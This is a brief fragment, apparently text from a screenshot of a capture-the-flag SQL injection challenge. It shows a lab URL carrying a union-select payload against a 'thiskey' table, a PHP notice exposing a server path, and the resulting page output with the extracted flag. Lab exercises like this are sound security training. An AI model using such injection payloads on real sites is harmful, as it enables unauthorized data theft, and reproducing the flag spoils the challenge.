 不安全 | ctf5.shiyanbar.com/8/index.php?id=1%20union%20select%201,k0y%20from%20thiskey
Notice: Undefined variable: Id in C:\h43a1W3\phpstudy\WWW\8\index.php on line 5
ID content
1 welcome to this game! enjoy
1 whatiMyD91dump